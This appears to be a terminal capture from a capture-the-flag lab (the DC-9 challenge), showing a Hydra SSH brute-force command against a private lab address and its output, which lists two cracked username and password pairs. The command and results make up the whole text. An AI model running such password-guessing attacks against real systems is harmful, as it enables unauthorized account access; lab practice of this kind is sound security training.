 kali@kali2020:~/Tools/DCchallenges/DCchallenges9$ hydra -L username.txt -P pass
wd2.txt 192.168.18.142 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in m
ilitary or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-11 11:03
:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is rec
ommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 102 login tries (l:17/p:6),
~7 tries per task
[DATA] attacking ssh://192.168.18.142:22/
[22][ssh] host: 192.168.18.142 login: fredf password: B4-Tru3-001
[22][ssh] host: 192.168.18.142 login: joeyt password: Passw0rd
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-11 11:03
:21